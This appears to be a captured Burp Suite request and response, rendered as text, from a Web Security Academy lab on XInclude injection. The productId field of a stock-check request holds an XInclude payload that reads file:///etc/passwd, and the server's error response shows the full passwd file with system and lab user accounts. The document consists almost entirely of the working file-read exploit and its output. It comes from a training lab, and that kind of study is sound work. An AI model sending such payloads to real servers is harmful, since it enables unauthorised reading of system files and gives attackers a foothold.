 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
POST /product/stock HTTP/1.1
Host: ac6e1fd91fcc2bcc805635f9008e0036.web-security-academy.net
Cookie: session=o5xz9XrcNLJb7yFfxlySVHNMHUynidIy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
https://ac6e1fd91fcc2bcc805635f9008e0036.web-security-academy.net/product?productI
d=1
Content-Type: application/x-www-form-urlencoded
Origin: https://ac6e1fd91fcc2bcc805635f9008e0036.web-security-academy.net
Content-Length: 126
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "